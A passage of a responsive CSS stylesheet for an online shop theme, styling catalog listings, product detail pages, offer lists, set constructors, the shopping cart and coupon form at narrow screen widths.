        margin: 8px 0px 0px 0px;
    }

    .catalog-item-head .catalog-item-info,
    .catalog-item .catalog-item-info {
        display: table;
        padding: 0px;
        position: static;
    }

    .catalog-item .catalog-item-image-cont {
        width: 72px;
        float: none;
        display: table-cell;
        vertical-align: top;
        margin: 0px;
        padding: 0px 12px 0px 0px;
    }

    .catalog-item .catalog-item-image {
        width: 70px;
        height: 70px;
    }

    .catalog-item .catalog-item-image a img {
        max-width: 70px;
        max-height: 70px;
    }

    .catalog-item .catalog-item-image .sticker-cont {
        left: auto;
        right: 0px;
        top: auto;
        bottom: 3px;
    }

    .catalog-item .catalog-item-image .time_buy_sticker {
        display: none;
    }

    .catalog-item .catalog-item-image .sticker span {
        width: 28px;
        height: 16px;
        margin: 0px 0px 1px 0px;
    }

    .catalog-item .catalog-item-image img.manufacturer {
        display: none;
    }

    .catalog-item .catalog-item-desc {
        width: 100%;
        margin: 6px 0px 6px 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-item .catalog-item-title {
        margin: 0px;
    }

    .catalog-item .catalog-item-preview-text,
    .catalog-item .article_rating,
    .catalog-item .properties,
    .catalog-item .compare_delay {
        display: none;
    }

    .catalog-item .item-price {
        width: auto;
        float: left;
        display: table;
        margin: 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-item .item-price.item-tb,
    .catalog-item .item-price.item-pm {
        padding: 0px 10px 0px 0px;
    }

    .catalog-item .catalog-item-price-ranges-wrap {
        position: static;
        float: right
    }

    .catalog-item .item-price .catalog-item-price-old {
        display: table-header-group;
    }

    .catalog-item .item-price .unit {
        display: inline-block;
        margin-left: 3px;
    }

    .catalog-item .item-price .unit span {
        display: none;
    }

    .catalog-item .item-price .catalog-item-price-reference span {
        display: inline-block;
    }

    .catalog-item .item-price .catalog-item-price-percent {
        display: none;
    }

    .catalog-item .item-price br {
        display: none;
    }

    .catalog-item .item_time_buy {
        width: 100%;
        float: left;
        margin: 6px 0px 0px 0px;
        padding: 0px 10px 0px 0px;
        position: static;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-item .progress_bar_bg,
    .catalog-item .time_buy_cont {
        width: 138px;
    }

    .catalog-item .buy_more,
    .catalog-item .buy_more .available,
    .catalog-item .buy_more .add2basket_block,
    .catalog-item .buy_more .qnt_cont {
        display: none;
    }

    @media (min-width: 286px) and (max-width: 449px) {
        .catalog-item .buy_more,
        .catalog-item .buy_more .add2basket_block {
            display: block;
        }

        .catalog-item .buy_more {
            width: 37px;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
            position: static;
        }

        .catalog-item .buy_more .add2basket_block {
            margin: 0px;
        }

        .catalog-item .buy_more button[name="add2basket"],
        .catalog-item .buy_more .apuo {
            width: 37px;
            float: left;
            margin: 0px;
            position: static;
        }

        .catalog-item .buy_more .apuo {
            width: 35px;
        }

        .catalog-item .buy_more button[name="add2basket"] i,
        .catalog-item .buy_more .apuo i {
            padding: 0px;
        }

        .catalog-item .buy_more button[name="add2basket"] span,
        .catalog-item .buy_more .apuo span {
            display: none;
        }
    }

    @media (min-width: 450px) and (max-width: 787px) {
        .catalog-item .compare_delay,
        .catalog-item .buy_more,
        .catalog-item .buy_more .available,
        .catalog-item .buy_more .add2basket_block,
        .catalog-item .buy_more .qnt_cont {
            display: block;
        }

        .catalog-item .buy_more {
            width: 189px;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
            position: static;
        }

        .catalog-item .buy_more .available {
            width: 100%;
            margin: 0px 0px 2px 0px;
        }

        .catalog-item .buy_more .avl,
        .catalog-item .buy_more .not_avl {
            float: left;
        }

        .catalog-item .buy_more .add2basket_block {
            float: left;
            margin: 0px;
        }

        .catalog-item .buy_more .qnt_cont {
            float: left;
            margin: 3px 0px 0px 0px;
        }

        .catalog-item .buy_more button[name="add2basket"],
        .catalog-item .buy_more .apuo {
            width: 37px;
            float: left;
            margin: 0px 5px;
            position: static;
        }

        .catalog-item .buy_more .apuo {
            width: 119px;
            margin: 0px 5px 0px 0px;
        }

        .catalog-item .buy_more button[name="add2basket"] i {
            padding: 0px;
        }

        .catalog-item .buy_more button[name="add2basket"] span,
        .catalog-item .buy_more .apuo .full {
            display: none;
        }

        .catalog-item .buy_more .apuo .short {
            display: inline-block;
        }

        .catalog-item .compare_delay {
            width: 63px;
            position: absolute;
            right: 0px;
            top: 50%;
            margin: -3px 0px 0px 0px;
        }

        .catalog-item .delay {
            margin: 0px;
        }

        .catalog-item .compare a,
        .catalog-item .delay a {
            width: 27px;
            padding: 0px;
        }

        .catalog-item .compare a span,
        .catalog-item .delay a span {
            display: none;
        }
    }

    @media (min-width: 592px) and (max-width: 787px) {
        .catalog-item .item_time_buy {
            width: 138px;
            float: none;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
            padding: 0px 15px 0px 0px;
            -moz-box-sizing: content-box;
            -webkit-box-sizing: content-box;
            box-sizing: content-box;
        }

        .catalog-item .progress_bar_bg,
        .catalog-item .time_buy_cont {
            width: 100%;
        }
    }

    /***TABLE_VIEW***/
    .catalog-item-table-view {
        margin: 0px;
    }

    .catalog-item-table-view .catalog-item-card {
        padding: 0px 0px 13px 0px;
    }

    .catalog-item-table-view .catalog-item-card:first-child {
        margin-top: 7px;
    }

    .catalog-item-table-view .catalog-item-card:nth-child(n+4) {
        display: block;
    }

    /***PRICE_VIEW***/
    .catalog-item-price-view {
        margin: 0px;
    }

    .catalog-item-price-view .catalog-item-image .sticker {
        left: auto;
        right: 0px;
        top: auto;
        bottom: 3px;
    }

    .catalog-item-price-view .catalog-item-image .sticker span .text {
        display: block;
    }

    .catalog-item-price-view .catalog-item-title {
        width: 100%;
        float: left;
        margin: 6px 0px 6px 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-item-price-view .item_time_buy {
        padding: 0px;
        position: absolute;
        left: 84px;
        right: auto;
        top: auto;
        bottom: 0px;
    }

    .catalog-item-price-view .progress_bar_bg {
        display: block;
    }

    .catalog-item-price-view .time_buy_cont {
        margin: 4px 0px 0px 0px;
    }

    .catalog-item-price-view .item-price {
        display: block;
    }

    .catalog-item-price-view .item-price.item-tb,
    .catalog-item-price-view .item-price.item-pm {
        padding: 0px 10px 47px 0px;
    }

    .catalog-item-price-view .item-price .catalog-item-price-old {
        display: block;
    }

    .catalog-item-price-view .item-price .catalog-item-price-discount {
        width: auto;
    }

    .catalog-item-price-view .item-price .catalog-item-price-discount span {
        margin-right: 3px;
    }

    .catalog-item-price-view .unit,
    .catalog-item-price-view .available {
        display: none;
    }

    @media (min-width: 450px) and (max-width: 787px) {
        .catalog-item-price-view .available {
            width: 189px;
            display: block;
            position: absolute;
            right: 0px;
            top: 50%;
            margin: -26px 0px 0px 0px;
        }

        .catalog-item-price-view .avl,
        .catalog-item-price-view .not_avl {
            margin: 0px;
        }

        .catalog-item-price-view .buy_more .add2basket_block {
            margin: 23px 0px 0px 0px;
        }

        .catalog-item-price-view .buy_more .apuo {
            margin: 23px 5px 0px 0px;
        }

        .catalog-item-price-view .buy_more .compare,
        .catalog-item-price-view .buy_more .delay {
            display: block;
            margin: 23px 5px 0px 0px;
        }

        .catalog-item-price-view .buy_more .delay {
            margin: 23px 0px 0px 0px;
        }
    }

    @media (min-width: 592px) and (max-width: 787px) {
        .catalog-item-price-view .item_time_buy {
            left: auto;
            right: 204px;
            top: 50%;
            bottom: auto;
            margin: -20px 0px 0px 0px;
        }

        .catalog-item-price-view .catalog-item-title.item-tb,
        .catalog-item-price-view .item-price.item-tb,
        .catalog-item-price-view .catalog-item-title.item-pm,
        .catalog-item-price-view .item-price.item-pm {
            padding: 0px 161px 0px 0px;
        }
    }

    /***CATALOG_DETAIL***/
    .catalog-detail-element > .catalog-detail {
        float: left;
        display: block;
    }

    .catalog-detail-element .catalog-detail {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }

    .catalog-detail .column {
        width: 100%;
        float: left;
    }

    .catalog-detail .column.first {
        width: 100%;
    }

    .catalog-detail .column.second,
    .catalog-detail .column.three {
        padding: 0px;
    }

    /***CATALOG_DETAIL_PICTURES***/
    .catalog-detail-pictures .detail_picture {
        height: 200px;
    }

    .catalog-detail-pictures .detail_picture img {
        max-width: 200px;
        max-height: 200px;
    }

    .catalog-detail-pictures .more_photo {
        margin: 9px 0px 0px 0px;
    }

    .catalog-detail-pictures .more_photo ul li {
        max-width: 64px;
        max-height: 64px;
        margin: 0px 3px 3px 0px;
    }

    .catalog-detail-pictures .more_photo ul li:nth-child(4n+4) {
        margin: 0px 3px 3px 0px;
    }

    .catalog-detail-pictures .more_photo ul li a.catalog-detail-images img {
        max-width: 64px;
        max-height: 64px;
    }

    /***CATALOG_DETAIL_OFFERS***/
    .catalog-detail .catalog-detail-offers {
        margin: 0px;
        padding: 0px;
    }

    /***CATALOG_DETAIL_PRICE***/
    .catalog-detail .price_buy_detail {
        width: 100%;
        margin: 12px 0px 0px -10px;
        padding: 10px;
    }

    .catalog-detail .price_buy_detail > div {
        width: 209px;
        margin-left: auto;
        margin-right: auto;
    }

    /***CATALOG_DETAIL_GEOLOCATION_DELIVERY_DETAIL***/
    .geolocation-delivery-detail__col {
        display: inline-block;
    }

    .geolocation-delivery-detail__delivery-logo-wrap-wrap {
        display: none;
    }

    /***CATALOG_DETAIL_ARTICLE_RATING***/
    .catalog-detail .article_rating {
        padding: 0px;
        order: 1;
    }

    /***CATALOG_DETAIL_PREVIEW_TEXT***/
    .catalog-detail .catalog-detail-preview-text {
        padding: 0px;
        order: 1;
    }

    /***CATALOG_DETAIL_GIFT***/
    .catalog-detail .catalog-detail-gift {
        order: 1;
    }

    /***CATALOG_DETAIL_ADVANTAGES***/
    .catalog-detail .advantages {
        padding: 0px;
        order: 1;
    }

    .catalog-detail .advantages .adv-item:last-child {
        margin-top: 10px;
    }

    /***CATALOG_DETAIL_PROPERTIES***/
    .catalog-detail .catalog-detail-properties {
        padding: 0px;
    }

    .catalog-detail .catalog-detail-property {
        position: relative;
    }

    .catalog-detail .catalog-detail-property .hint-wrap {
        position: static;
    }

    .catalog-detail .catalog-detail-property .hint {
        position: relative;
        top: 2px;
    }

    /***CATALOG_DETAIL_TABS***/
    .tabs-catalog-detail {
        margin-top: 30px;
        padding: 0px;
    }

    .tabs-catalog-detail .tabs__box {
        margin: 0px;
    }

    .tabs-catalog-detail .catalog-item-card:nth-child(n+4) {
        display: block;
    }

    .tabs-catalog-detail .tabs__box-content img {
        max-width: 100%;
        height: auto;
    }

    .tabs-catalog-detail .tabs__box-content iframe {
        width: 100% !important;
    }

    /***CATALOG_DETAIL_FILES_DOCS***/
    .catalog-detail-files-docs .files-docs-item-cont {
        width: 100%;
        display: block;
        padding: 0px;
    }

    /***CATALOG_DETAIL_REVIEWS***/
    .reviews-collapse a.reviews-collapse-link .short {
        display: table-cell;
    }

    .reviews-collapse a.reviews-collapse-link .full {
        display: none;
    }

    @media screen and (max-width: 349px) {
        .catalog-review__userpic-wrap {
            display: none;
        }
    }

    /***COMPARE***/
    .compare-list-result .sort .sorttext {
        display: none;
    }

    .compare-list-result .sort a.sortbutton .def {
        display: none;
    }

    .compare-list-result .sort a.sortbutton .mob {
        display: inline-block;
    }

    /***OFFERS_LIST_CONSTRUCTOR_ITEMS_RELATED_BIGDATA***/
    .catalog-detail-offers-list,
    .set-constructor-items,
    .kit-items,
    .filtered-items,
    .bigdata-items {
        margin: 24px 0px 0px 0px;
    }

    .catalog-detail-offers-list .h3,
    .set-constructor-items .h3,
    .kit-items .h3,
    .filtered-items .h3,
    .bigdata-items .h3 {
        padding: 0px;
    }

    /***OFFERS_LIST***/
    .catalog-detail-offers-list .offers-items .thead {
        display: none;
    }

    .catalog-detail-offers-list .offers-items {
        margin: 0px;
    }

    .offers-items .catalog-item .catalog-item-info {
        padding: 0px;
    }

    .offers-items .catalog-item .catalog-item-image-cont {
        width: 72px;
        vertical-align: top;
        padding: 0px 12px 0px 0px;
    }

    .offers-items .catalog-item .catalog-item-image {
        width: 70px;
        height: 70px;
        display: table-cell;
        vertical-align: middle;
    }

    .offers-items .catalog-item .catalog-item-image img {
        max-width: 70px;
        max-height: 70px;
    }

    .offers-items .catalog-item .catalog-item-image .sticker {
        right: -1px;
    }

    .offers-items .catalog-item .catalog-item-title {
        width: 100%;
        float: left;
        margin: 6px 0px 6px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .offers-items .catalog-item .catalog-item-title .article {
        display: none;
    }

    .offers-items .catalog-item .catalog-item-prop {
        display: none;
    }

    .offers-items .catalog-item .item-price {
        width: 100%;
        float: left;
        display: table;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .offers-items .catalog-item .catalog-item-props-mob {
        width: 100%;
        float: left;
        display: block;
        margin: 8px 0px 0px 0px;
        padding: 0px;
    }

    .offers-items .catalog-item .catalog-item-props-mob .catalog-item-prop {
        width: auto;
        padding: 0px 0px 0px 20px;
        display: table-cell;
    }

    .offers-items .catalog-item .catalog-item-props-mob .catalog-item-prop:first-child {
        padding: 0px;
    }

    .offers-items .catalog-item .buy_more {
        width: 37px;
        display: table-cell;
    }

    .offers-items .catalog-item .buy_more.no-one-click {
        width: 37px;
    }

    .offers-items .catalog-item .buy_more .add2basket_block {
        position: relative;
        margin: 0px;
        display: block;
    }

    .offers-items .catalog-item .delay {
        position: absolute;
        left: 0px;
        bottom: 0px;
    }

    .offers-items .catalog-item .buy_more button[name="add2basket"] {
        margin: 0px;
    }

    .offers-items .catalog-item .buy_more .boc_anch {
        float: right;
        margin: 5px 0px 0px 0px;
    }

    .offers-items .catalog-item .buy_more .apuo {
        width: 35px;
        margin: 0px;
    }

    .offers-items .catalog-item .buy_more .apuo i {
        padding: 0px;
    }

    .offers-items .catalog-item .catalog-item-image-cont,
    .offers-items .catalog-item .delay,
    .offers-items .catalog-item .buy_more .boc_anch,
    .offers-items .catalog-item .buy_more .apuo .short {
        display: none;
    }

    @media (min-width: 286px) and (max-width: 787px) {
        .offers-items .catalog-item .catalog-item-image-cont {
            display: table-cell;
        }
    }

    @media (min-width: 450px) and (max-width: 787px) {
        .offers-items .catalog-item .buy_more {
            width: 121px;
        }

        .offers-items .catalog-item .buy_more.no-one-click {
            width: 153px;
        }

        .offers-items .catalog-item .buy_more.no-one-click .delay {
            left: auto;
            right: 0;
        }

        .offers-items .catalog-item .buy_more .add2basket_block {
            margin: 5px 0px 0px 0px;
        }

        .offers-items .catalog-item .buy_more.no-one-click .add2basket_block {
            width: 100%;
        }

        .offers-items .catalog-item .buy_more button[name="add2basket"] {
            margin: 0px 0px 0px 5px;
        }

        .offers-items .catalog-item .delay,
        .offers-items .catalog-item .buy_more .boc_anch {
            display: block;
        }

        .offers-items .catalog-item .buy_more .apuo {
            width: 119px;
            margin: 5px 0px 0px 0px;
        }

        .offers-items .catalog-item .buy_more .apuo i {
            padding: 0px 7px 0px 0px;
        }

        .offers-items .catalog-item .buy_more .apuo .short {
            display: inline-block;
        }
    }

    /***KIT_ITEMS***/
    /***SET_CONSTRUCTOR***/
    /***CATALOG_SUBSCRIBE_ITEMS***/
    .kit-items .catalog-item-card,
    .set-constructor .catalog-item-card,
    .catalog-subscribe-items .catalog-item-card {
        width: 100%;
    }

    .kit-items .catalog-item-card,
    .catalog-subscribe-items .catalog-item-card {
        margin: 12px 0px 0px 0px;
    }

    .set-constructor .catalog-item-card {
        float: left;
        margin: 2px 0px 0px 0px;
        padding: 0px;
    }

    .set-constructor .catalog-item-card.original-item,
    .set-constructor .catalog-item-card.result-item {
        margin-top: 0px;
    }

    .set-constructor .catalog-item-card.result-item {
        position: relative;
    }

    .set-constructor .catalog-item-card.other-item {
        margin-top: 2px;
        margin-left: 0px;
    }

    .kit-items .catalog-item-card:nth-child(n+4),
    .set-constructor .catalog-item-card:nth-child(n+4),
    .catalog-subscribe-items .catalog-item-card:nth-child(n+4) {
        display: block;
    }

    .kit-items .catalog-item-card:nth-child(5n+1),
    .catalog-subscribe-items .catalog-item-card:nth-child(5n+1) {
        margin: 12px 0px 0px 0px;
    }

    .set-constructor .catalog-item-card .catalog-item-info {
        padding: 10px;
    }

    .kit-items .catalog-item-card .item-image,
    .set-constructor .catalog-item-card .item-image,
    .catalog-subscribe-items .catalog-item-card .item-image {
        height: 70px;
    }

    .kit-items .catalog-item-card .item-image a img,
    .set-constructor .catalog-item-card .item-image a img,
    .set-constructor .catalog-item-card .item-image span img,
    .catalog-subscribe-items .catalog-item-card .item-image a img {
        max-width: 70px;
        max-height: 70px;
    }

    .kit-items .catalog-item-card .item-all-title,
    .set-constructor .catalog-item-card .item-all-title,
    .set-constructor .catalog-item-card.original-item .item-all-title,
    .catalog-subscribe-items .catalog-item-card .item-all-title {
        height: auto;
    }

    .catalog-subscribe-items .catalog-item-card .item-all-title {
        width: auto;
        float: none;
        display: table-cell;
        vertical-align: middle;
        margin: 0px;
    }

    .set-constructor .catalog-item-card .item-article,
    .catalog-subscribe-items .catalog-item-card .item-article {
        display: none;
    }

    .kit-items .catalog-item-card .item-price-cont,
    .kit-items .catalog-item-card .item-price-cont.reference,
    .kit-items .catalog-item-card .item-price-cont.one,
    .kit-items .catalog-item-card .item-price-cont.one.reference,
    .set-constructor .catalog-item-card .item-price-cont,
    .set-constructor .catalog-item-card .item-price-cont.reference,
    .set-constructor .catalog-item-card .item-price-cont.one,
    .set-constructor .catalog-item-card .item-price-cont.one.reference {
        height: auto;
    }

    .set-constructor .other-items-section-slider .catalog-item-card .catalog-item-price {
        float: left;
    }

    .set-constructor .other-items-section-slider .catalog-item-card .item-price-cont .unit {
        float: left;
        margin: 2px 0 0 3px;
    }

    .set-constructor .catalog-item-card.result-item .item-price-cont,
    .set-constructor .catalog-item-card.result-item .item-price-cont.reference,
    .set-constructor .catalog-item-card.result-item .item-price-cont.one,
    .set-constructor .catalog-item-card.result-item .item-price-cont.one.reference {
        height: auto;
        margin: 7px 0px 0px 0px;
        padding: 0px 10px 36px 0px;
    }

    .set-constructor .catalog-item-card.result-item .catalog-item-price-percent {
        display: block;
    }

    .set-constructor .catalog-item-card.result-item .buy_more {
        width: auto;
        position: absolute;
        left: 95px;
        bottom: 11px;
    }

    .set-constructor .catalog-item-card.result-item .buy_more button[name="add2basket"] {
        width: 132px;
        margin: 0px;
    }

    .set-constructor .catalog-item-card.result-item .buy_more button[name="add2basket"] i {
        padding: 0px 7px 0px 0px;
    }

    .set-constructor .catalog-item-card.result-item .buy_more button[name="add2basket"] span {
        display: inline-block;
    }

    .set-constructor .added-items:before,
    .set-constructor .added-items:after {
        width: 22px;
        height: 22px;
        left: 48px;
    }

    .set-constructor .added-items:before {
        top: -12px;
    }

    .set-constructor .added-items:after {
        top: auto;
        bottom: -12px;
    }

    .set-constructor .added-items {
        width: 100%;
        float: left;
        margin: 12px 0px 12px -10px;
        padding: 20px 10px;
    }

    .set-constructor .added-items .catalog-item.added-item {
        padding: 0px;
    }

    .set-constructor .catalog-item.added-item .catalog-item-info {
        padding: 10px;
    }

    .set-constructor .catalog-item.added-item .catalog-item-title {
        width: 100%;
        float: left;
        margin: 6px 0px 6px 0px;
        padding-right: 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .set-constructor .catalog-item.added-item .catalog-item-article {
        display: none;
    }

    .set-constructor .catalog-item.added-item .item-price {
        width: 100%;
        float: left;
        display: table;
        padding-right: 10px;
    }

    .set-constructor .catalog-item.added-item .catalog-item-delete {
        width: 22px;
    }

    .set-constructor .catalog-item.added-item .catalog-item-delete a {
        width: 22px;
        height: 22px;
    }

    .set-constructor .catalog-item-card.other-item .buy_more,
    .catalog-subscribe-items .catalog-item-card .buy_more {
        width: 119px;
    }

    .set-constructor .catalog-item-card.other-item .buy_more .apuo,
    .catalog-subscribe-items .catalog-item-card .buy_more .apuo {
        width: 117px;
    }

    .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .full {
        display: none;
    }

    .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .short {
        display: inline-block;
    }

    @media (min-width: 286px) and (max-width: 449px) {
        .set-constructor .catalog-item-card.other-item .buy_more,
        .catalog-subscribe-items .catalog-item-card .buy_more {
            width: 37px;
        }

        .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] {
            width: 100%;
        }

        .set-constructor .catalog-item-card.other-item .buy_more .apuo,
        .catalog-subscribe-items .catalog-item-card .buy_more .apuo {
            width: 35px;
        }

        .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] i {
            padding: 0px;
        }

        .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .short {
            display: none;
        }
    }

    .set-constructor .other-items-section-slider {
        width: 100% !important;
        left: 0 !important;
    }

    /***PAGINATION***/
    .pagination ul li {
        margin: 0px 4px 4px 0px;
    }

    /***COMPOSITE***/
    /***BX_PANEL***/
    a.bx-composite-btn,
    .bx-panel {
        display: none;
    }

    /***MODAL***/
    #addItemInCart {
        width: auto;
    }

    #addItemInCart .cont {
        padding: 12px;
    }

    #addItemInCart .item_image_cont {
        display: none;
    }

    #addItemInCart .item_title {
        margin: 0px;
    }

    #addItemInCart .item_links {
        margin: 7px 0px 0px 0px;
    }

    #addItemInCart .item_links .close {
        height: 28px;
        float: none;
        margin: 5px 0px 0px 0px;
    }

    #addItemInCart .item_links form {
        margin: 5px 0px 0px 5px;
    }

    #addItemInCart .item_links .order {
        height: 28px;
    }

    /***ADD2BASKET_OFFER***/
    .more_options {
        width: auto;
    }

    .more_options .item_info {
        padding: 0px 12px 12px 12px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .more_options .item_info .item_image {
        display: none;
    }

    .more_options .item_info .item_block {
        padding: 0px;
    }

    @media screen and (max-width: 449px) {
        .more_options .item_sale .catalog_price {
            float: left;
        }

        .more_options .item_sale .catalog_buy_more {
            clear: both;
            float: right;
        }
    }

    .more_options .item_sale .buy_more .qnt_cont {
        float: right;
        margin: 0px;
    }

    .more_options .item_sale .buy_more button[name="add2basket"] {
        float: left;
        clear: right;
        margin: 5px 0px 0px 0px;
    }

    /***MORE_OPTIONS_OFFERS_LIST***/
    .more_options.offers-list {
        width: auto;
        margin: 0px;
    }

    .more_options .offers-items .catalog-item .catalog-item-title {
        width: 100%;
    }

    .more_options .offers-items .catalog-item .buy_more {
        width: 37px;
    }

    .more_options .offers-items .catalog-item .buy_more.no-one-click {
        width: 37px;
    }

    .more_options .offers-items .catalog-item .buy_more .qnt_cont {
        float: left;
        margin: 3px 0px 0px 0px;
    }

    .more_options .offers-items .catalog-item .buy_more button[name="add2basket"] {
        margin: 0px;
    }

    .more_options .offers-items .catalog-item .buy_more .apuo {
        width: 35px;
        margin: 0px;
    }

    @media (min-width: 450px) and (max-width: 787px) {
        .more_options .offers-items .catalog-item .buy_more {
            width: 121px;
        }

        .more_options .offers-items .catalog-item .buy_more.no-one-click {
            width: 153px;
        }

        .more_options .offers-items .catalog-item .buy_more button[name="add2basket"] {
            margin: 0px 0px 0px 5px;
        }

        .more_options .offers-items .catalog-item .buy_more .apuo {
            width: 119px;
            margin: 5px 0px 0px 0px;
        }
    }

    /***SALE_PERSONAL_SECTION***/
    .sale-personal-section__item {
        width: 100%;
        height: 109px;
        padding: 0px;
    }

    .sale-personal-section__item-title {
        margin-top: 8px;
    }

    .sale-personal-section__item-count {
        padding: 0px 5px;
    }

    /***ORDER_CART***/
    .cart-items .sort-clear {
        margin: 0px;
    }

    .cart-items .sort .sorttext {
        display: none;
    }

    .cart-items .sort a.sortbutton .def {
        display: none;
    }

    .cart-items .sort a.sortbutton .mob {
        display: inline-block;
    }

    .cart-items .clear,
    .cart-items .clear.clear-shelve,
    .cart-items .clear.clear-subscribe {
        width: 29px;
    }

    .cart-items .clear .clear_cont i {
        padding: 0px;
    }

    .cart-items .clear .clear_cont span {
        display: none;
    }

    .cart-items .equipment .thead {
        display: none;
    }

    .cart-items .equipment-order .thead {
        padding: 0px 14px 0px 15px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .cart-items .equipment-order .thead .cart-item-name {
        padding: 0px;
    }

    .cart-items .equipment-order .thead .cart-item-summa {
        display: none;
        padding: 0px;
    }

    @media screen and (max-width: 499px) {
        .cart-items .equipment-profile .thead .cart-item-number,
        .cart-items .equipment-profile .thead .cart-item-date {
            display: none;
        }

        .cart-items .equipment-profile .thead .cart-item-name {
            padding-left: 15px;
        }
    }

    .cart-items .equipment .tbody .tr {
        margin: 0px;
    }

    .cart-items .equipment-order .tbody .tr_into {
        padding: 4px 12px 4px 13px;
    }

    .cart-items .equipment-order .tbody .cart-item-number {
        display: none;
        padding: 0px;
    }

    .cart-items .equipment .tbody .cart-item-image,
    .cart-items .equipment-order .tbody .cart-item-image {
        display: none;
    }

    .cart-items .equipment .tbody .cart-item-image {
        width: 50px;
        padding: 0px 10px 0px 0px;
    }

    .cart-items .equipment .tbody .cart-item-image img {
        width: 48px;
        height: 48px;
    }

    .cart-items .equipment .tbody .cart-item-quantity {
        width: 36px;
        padding: 0px;
    }

    .cart-items .equipment .tbody .cart-item-quantity a.minus,
    .cart-items .equipment .tbody .cart-item-quantity a.plus {
        display: none;
    }

    @media screen and (max-width: 499px) {
        .cart-items .equipment .tbody .cart-item-quantity input[class="quantity"] {
            width: 24px;
        }

        .cart-items .equipment-profile .tbody .cart-item-number,
        .cart-items .equipment-profile .tbody .cart-item-date {
            display: none;
        }

        .cart-items .equipment-profile .tbody .cart-item-name {
            padding-left: 13px;
        }
    }

    .cart-items .equipment .tbody .cart-item-summa,
    .cart-items .equipment-order .tbody .cart-item-summa {
        display: none;
    }

    .cart-items .equipment-order .tbody .cart-item-summa {
        padding: 0px;
    }

    .cart-items .equipment .tbody .cart-item-actions {
        width: 29px;
        padding: 0px 0px 0px 10px;
    }

    .cart-items .equipment .tbody .cart-item-actions .delete {
        margin: 5px 0px 0px 0px;
    }

    @media (min-width: 380px) and (max-width: 787px) {
        .cart-items .equipment .tbody .cart-item-summa,
        .cart-items .equipment-order .thead .cart-item-summa,
        .cart-items .equipment-order .tbody .cart-item-summa {
            display: table-cell;
        }
    }

    @media (min-width: 500px) and (max-width: 787px) {
        .cart-items .equipment .tbody .cart-item-image,
        .cart-items .equipment-order .tbody .cart-item-number,
        .cart-items .equipment-order .tbody .cart-item-image {
            display: table-cell;
        }

        .cart-items .equipment .tbody .cart-item-quantity {
            width: 93px;
        }

        .cart-items .equipment .tbody .cart-item-quantity a.minus,
        .cart-items .equipment .tbody .cart-item-quantity a.plus {
            display: table;
        }
    }

    @media (min-width: 561px) and (max-width: 787px) {
        .cart-items .equipment .tbody .cart-item-actions {
            width: 63px;
        }

        .cart-items .equipment .tbody .cart-item-actions .delete {
            margin: 0px 0px 0px 5px;
        }
    }

    .cart-items .equipment-order .tbody .cart-itogo,
    .cart-items .equipment-order .tbody .cart-allsum {
        width: auto;
        padding: 0px;
    }

    .cart-items .equipment .tbody .myorders_itog,
    .cart-items .equipment .tbody .myorders_itog.reference,
    .cart-items .equipment-order .myorders_itog,
    .cart-items .equipment-order .myorders_itog.reference {
        height: auto;
    }

    .cart-items .equipment .tbody .myorders_itog {
        margin: 0px;
        padding: 4px 0px;
    }

    .cart-items .equipment-order .myorders_itog {
        padding: 4px 13px 4px 14px;
    }

    .cart-items .equipment .tbody .myorders_itog .cart-itogo,
    .cart-items .equipment .tbody .myorders_itog .cart-allsum,
    .cart-items .equipment-order .myorders_itog .cart-itogo,
    .cart-items .equipment-order .myorders_itog .cart-allsum {
        width: auto;
        display: inline-block;
    }

    .cart-items .equipment .tbody .myorders_itog .cart-allsum {
        padding: 0px 0px 0px 5px;
    }

    .cart-items .equipment-order .myorders_itog .cart-allsum {
        padding: 0px;
    }

    .cart-items .w100p {
        margin: 9px 0px 0px 0px;
    }

    /***CART_COUPON***/
    .cart-items .w100p .cart-coupon {
        width: 100%;
        padding: 0px 0px 7px 0px;
    }

    .cart-items .w100p .bx_ordercart_coupon {
        margin: 0px -36px 5px 0px;
        padding: 0px 36px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        position: relative;
    }

    .cart-items .w100p .bx_ordercart_coupon input {
        width: 100%;
        height: 28px;
        padding: 0px 7px;
    }

    .cart-items .w100p .bx_ordercart_coupon button {
        position: absolute;
        right: 0px;
        top: 0px;
    }

    .cart-items .w100p .bx_ordercart_coupon .old_coupon {
        width: 100%;
    }

    .cart-items .w100p .bx_ordercart_coupon .close {
        margin: 0px;
        position: absolute;
        right: 4px;
        top: 3px;
    }

    .cart-items .w100p .cart-buttons {
        width: 100%;
        float: left;
        margin: 12px 0px 0px 0px;
    }

    .cart-items .w100p .cart-buttons button {
        height: 28px;
        margin: 0px;
    }

    .cart-items .w100p .cart-buttons button[name="boc_anch_cart"] {
        width: 100%;
    }

    .cart-items .w100p .cart-buttons button[name="BasketOrder"] {
        width: 100%;
        margin: 5px 0px 0px 0px;
    }

    /***CART_ACCESSORIES***/
    .cart-accessories {
        margin: 25px 0px 0px 0px;
    }

    .cart-accessories .h3 {
        padding: 0px;
    }

    /***PERSONAL***/
    /***CATALOG_SUBSCRIBER***/
    /***SALE_PROFILE_DETAIL***/
    .personal input[type="text"],
    .personal input[type="password"],
    .catalog-subscriber-identification-form input[type="text"],
